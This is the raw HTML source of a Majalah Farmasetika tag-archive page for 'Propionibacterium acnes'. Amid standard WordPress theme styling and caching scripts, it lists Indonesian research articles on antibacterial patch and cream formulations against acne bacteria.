.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}</style> <script type="litespeed/javascript">var sf_position='0';var sf_templates="<a href=\"{search_url_escaped}\">View All Results<\/a>";var sf_input='.search-live';jQuery(document).ready(function(){jQuery(sf_input).ajaxyLiveSearch({"expand":!1,"searchUrl":"https:\/\/majalah.farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/majalah.farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});jQuery(".live-search_ajaxy-selective-input").keyup(function(){var width=jQuery(this).val().length*8;if(width<50){width=50}
jQuery(this).width(width)});jQuery(".live-search_ajaxy-selective-search").click(function(){jQuery(this).find(".live-search_ajaxy-selective-input").focus()});jQuery(".live-search_ajaxy-selective-close").click(function(){jQuery(this).parent().remove()})})</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-180x180.jpg" /><meta name="msapplication-TileImage" content="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-270x270.jpg" /></head><body id="top" class="archive tag tag-propionibacterium-acnes tag-303 wp-custom-logo wp-theme-sahifa theme-sahifa woocommerce-no-js lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://majalah.farmasetika.com/">
<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  /></form></div><div class="social-icons">
<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="wide-layout"><div class="inner-wrapper"><header id="theme-header" class="theme-header"><div id="top-nav" class="top-nav"><div class="container"><span class="today-date">Minggu , Januari 18 2026</span><div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://farmasetika.com/about-us/">Tentang Farmasetika.com</a></li><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a></li><li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://majalah.farmasetika.com/">
<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  /></form></div><div class="social-icons">
<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a></div></div></div><div class="header-content"><a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo" style=" margin-top:16px; margin-bottom:11px;"><h2>								<a title="Majalah Farmasetika" href="https://majalah.farmasetika.com/">
<img data-lazyloaded="1" src="[data-uri]" width="190" height="60" data-src="http://farmasetika.com/wp-content/uploads/2019/12/majalah-farmasetika-190-60.png" alt="Majalah Farmasetika"  /><strong>Majalah Farmasetika Jurnal Ilmiah Nasional Terakreditasi SINTA 3</strong>
</a></h2></div><div class="e3lan e3lan-top"><body> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8037377632193004"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8037377632193004"
data-ad-slot="8051162794"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-content/litespeed/js/a215036678917c19e9ecba8d7a102cd4.js?ver=1e207"></script></body></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-menu-utama" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://majalah.farmasetika.com/">Beranda</a></li><li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://majalah.farmasetika.com/arsip/">Arsip</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#">Penata Laksana</a><ul class="sub-menu menu-sub-content"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://majalah.farmasetika.com/dewan-editorial/">Dewan Editorial</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://majalah.farmasetika.com/peer-review/">Peer Review</a></li><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://majalah.farmasetika.com/reviewer/">Reviewer</a></li></ul></li><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">Pedoman</a><ul class="sub-menu menu-sub-content"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://majalah.farmasetika.com/etika-penerbitan/">Etika Penerbitan</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://majalah.farmasetika.com/petunjuk-penulis/">Petunjuk Penulis</a></li></ul></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#">Tentang Jurnal</a><ul class="sub-menu menu-sub-content"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://majalah.farmasetika.com/fokus-jurnal/">Fokus Jurnal</a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://majalah.farmasetika.com/visi-misi-dan-tujuan-jurnal/">Visi Misi dan Tujuan Jurnal</a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://majalah.farmasetika.com/akreditasi-dan-indexing/">Akreditasi dan Indexing</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://majalah.farmasetika.com/hak-cipta-dan-privasi/">Hak Cipta dan Privasi</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://majalah.farmasetika.com/biaya-penerbitan/">Biaya Penerbitan</a></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://majalah.farmasetika.com/penarikan-artikel/">Penarikan Artikel</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://majalah.farmasetika.com/kontak-jurnal/">Kontak Jurnal</a></li></ul></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://majalah.farmasetika.com/submit-artikel/">Submit Artikel</a></li><li id="menu-item-573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-573"><a href="#">Order</a><ul class="sub-menu menu-sub-content"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://majalah.farmasetika.com/my-account/">Akun Saya</a></li><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://majalah.farmasetika.com/shop/">Toko Online</a></li><li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1665"><a href="https://majalah.farmasetika.com/cart/">Keranjang</a></li><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://majalah.farmasetika.com/checkout/">Checkout</a></li></ul></li><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Edisi Reguler</a></li></ul></div>										<a href="https://majalah.farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a></div></nav></header><div class="clear"></div><div id="breaking-news" class="breaking-news">
<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span><ul><li><a href="https://majalah.farmasetika.com/penggunaan-desinfektan-dan-antiseptik-pada-pencegahan-penularan-covid-19-di-masyarakat/" title="Penggunaan Desinfektan dan Antiseptik  pada Pencegahan Penularan Covid-19 di Masyarakat">Penggunaan Desinfektan dan Antiseptik  pada Pencegahan Penularan Covid-19 di Masyarakat</a></li><li><a href="https://majalah.farmasetika.com/pengaturan-pelepasan-obat-dari-tablet-dengan-sistem-matriks-karagenan/" title="Pengaturan Pelepasan Obat dari Tablet dengan Sistem Matriks Karagenan">Pengaturan Pelepasan Obat dari Tablet dengan Sistem Matriks Karagenan</a></li><li><a href="https://majalah.farmasetika.com/saffron-crocus-sativus-l-kandungan-dan-aktivitas-farmakologinya/" title="Saffron (Crocus sativus L): Kandungan dan Aktivitas Farmakologinya">Saffron (Crocus sativus L): Kandungan dan Aktivitas Farmakologinya</a></li><li><a href="https://majalah.farmasetika.com/optimasi-formula-basis-sediaan-edible-film-dengan-kombinasi-polimer-carbomer-940-dan-kappa-karagenan/" title="Optimasi Formula Basis Sediaan Edible Film dengan Kombinasi Polimer Carbomer 940 dan Kappa Karagenan">Optimasi Formula Basis Sediaan Edible Film dengan Kombinasi Polimer Carbomer 940 dan Kappa Karagenan</a></li><li><a href="https://majalah.farmasetika.com/analisis-kesesuaian-kegiatan-pergudangan-dan-pemetaan-proses-pergudangan-pada-salah-satu-warehouse-industri-farmasi-di-jakarta/" title="Analisis Kesesuaian Kegiatan Pergudangan dan Pemetaan Proses Pergudangan  pada Salah Satu Warehouse Industri Farmasi di Jakarta">Analisis Kesesuaian Kegiatan Pergudangan dan Pemetaan Proses Pergudangan  pada Salah Satu Warehouse Industri Farmasi di Jakarta</a></li><li><a href="https://majalah.farmasetika.com/metode-pembuatan-dan-kerusakan-fisik-sediaan-tablet/" title="Metode Pembuatan dan Kerusakan Fisik Sediaan Tablet">Metode Pembuatan dan Kerusakan Fisik Sediaan Tablet</a></li><li><a href="https://majalah.farmasetika.com/kualifikasi-pemasok-bahan-baku-yang-digunakan-pada-industri-farmasi/" title="Kualifikasi Pemasok Bahan Baku yang Digunakan pada Industri Farmasi">Kualifikasi Pemasok Bahan Baku yang Digunakan pada Industri Farmasi</a></li><li><a href="https://majalah.farmasetika.com/strategi-peningkatan-objektivitas-hasil-uji-inspeksi-visual-sediaan-injeksi-review/" title="Strategi Peningkatan Objektivitas Hasil  Uji Inspeksi Visual Sediaan Injeksi: Review">Strategi Peningkatan Objektivitas Hasil  Uji Inspeksi Visual Sediaan Injeksi: Review</a></li><li><a href="https://majalah.farmasetika.com/pemanfaatan-manggis-sebagai-sediaan-antiseptik-dalam-upaya-peningkatan-kesehatan-masyarakat-di-desa-sayang-jatinangor-sumedang/" title="Pemanfaatan Manggis Sebagai Sediaan Antiseptik dalam Upaya Peningkatan Kesehatan Masyarakat di Desa Sayang, Jatinangor, Sumedang">Pemanfaatan Manggis Sebagai Sediaan Antiseptik dalam Upaya Peningkatan Kesehatan Masyarakat di Desa Sayang, Jatinangor, Sumedang</a></li><li><a href="https://majalah.farmasetika.com/evaluasi-kesesuaian-sistem-penyimpanan-obat-suplemen-dan-kosmetik-eceran-pada-salah-satu-gudang-pedagang-besar-farmasi-pbf-di-jakarta-pusat/" title="Evaluasi Kesesuaian Sistem Penyimpanan Obat, Suplemen, dan Kosmetik Eceran pada Salah Satu Gudang Pedagang Besar Farmasi (PBF) di Jakarta Pusat">Evaluasi Kesesuaian Sistem Penyimpanan Obat, Suplemen, dan Kosmetik Eceran pada Salah Satu Gudang Pedagang Besar Farmasi (PBF) di Jakarta Pusat</a></li></ul> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#breaking-news ul').innerFade({animationType:'fade',speed:750,timeout:3500})})</script> </div><div id="main-content" class="container"><div class="content"><nav id="crumbs"><a href="https://majalah.farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><span class="current">Tag: <span>Propionibacterium acnes</span></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/majalah.farmasetika.com\/"}}]}</script> <div class="page-head"><h1 class="page-title">
Tag Archives: <span>Propionibacterium acnes</span></h1>
<a class="rss-cat-icon tooltip" title="Feed Subscription"  href="https://majalah.farmasetika.com/tag/propionibacterium-acnes/feed/"><i class="fa fa-rss"></i></a><div class="stripe-line"></div></div><div class="post-listing archive-box"><article class="item-list"><h2 class="post-box-title">
<a href="https://majalah.farmasetika.com/formulasi-dan-uji-sediaan-patch-ekstrak-daun-pacar-air-impatiens-balsamina-lsebagai-antibakteri-terhadap-bakteri-propionibacterium-acnes-penyebab-jerawat/">Formulasi dan Uji Sediaan Patch Ekstrak Daun Pacar Air (Impatiens Balsamina L)sebagai Antibakteri Terhadap Bakteri Propionibacterium Acnes Penyebab Jerawat</a></h2><p class="post-meta">
<span class="tie-date"><i class="fa fa-clock-o"></i>Maret 1, 2025</span>
<span class="post-cats"><i class="fa fa-folder"></i><a href="https://majalah.farmasetika.com/category/2024/vol-9-no-6/" rel="category tag">Vol 9, No. 6</a></span>
<span class="post-comments"><i class="fa fa-comments"></i><a href="https://majalah.farmasetika.com/formulasi-dan-uji-sediaan-patch-ekstrak-daun-pacar-air-impatiens-balsamina-lsebagai-antibakteri-terhadap-bakteri-propionibacterium-acnes-penyebab-jerawat/#respond">0</a></span></p><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/formulasi-dan-uji-sediaan-patch-ekstrak-daun-pacar-air-impatiens-balsamina-lsebagai-antibakteri-terhadap-bakteri-propionibacterium-acnes-penyebab-jerawat/">
<img data-lazyloaded="1" src="[data-uri]" width="287" height="139" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/03/image-13.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
</a></div><div class="entry"><p>Majalah Farmasetika, 9 (6) 2024, 561-576 https://doi.org/10.24198/mfarmasetika.v9i6.59459 Artikel Penelitian Leonita Wahyu Kristianti*¹, Evi Nurul Hidayati ², Joko Santoso ³&nbsp; ¹Program Studi Farmasi Program Sarjana Fakultas Ilmu Kesehatan Universitas Kusuma Husada Surakarta, Jawa Tengah, Indonesia²Program Studi Farmasi Program Sarjana Fakultas Ilmu Kesehatan Universitas Kusuma Husada Surakarta, Jawa Tengah, Indonesia *E-mail : &hellip;</p>
<a class="more-link" href="https://majalah.farmasetika.com/formulasi-dan-uji-sediaan-patch-ekstrak-daun-pacar-air-impatiens-balsamina-lsebagai-antibakteri-terhadap-bakteri-propionibacterium-acnes-penyebab-jerawat/">Read More &raquo;</a></div><div class="mini-share-post">
<span class="share-text">Share</span><ul class="flat-social"></ul><div class="clear"></div></div><div class="clear"></div></article><article class="item-list"><h2 class="post-box-title">
<a href="https://majalah.farmasetika.com/formulasi-dan-pengujian-aktivitas-antibakteri-krim-ekstrak-etanol-daun-kapuk-ceiba-pentandra-l/">Formulasi dan Pengujian Aktivitas Antibakteri Krim Ekstrak Etanol Daun Kapuk (Ceiba pentandra L.)</a></h2><p class="post-meta">
<span class="tie-date"><i class="fa fa-clock-o"></i>Mei 26, 2021</span>
<span class="post-cats"><i class="fa fa-folder"></i><a href="https://majalah.farmasetika.com/category/2021/vol-6-no-2/" rel="category tag">Vol. 6, No.2</a></span>
<span class="post-comments"><i class="fa fa-comments"></i><a href="https://majalah.farmasetika.com/formulasi-dan-pengujian-aktivitas-antibakteri-krim-ekstrak-etanol-daun-kapuk-ceiba-pentandra-l/#respond">0</a></span></p><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/formulasi-dan-pengujian-aktivitas-antibakteri-krim-ekstrak-etanol-daun-kapuk-ceiba-pentandra-l/">
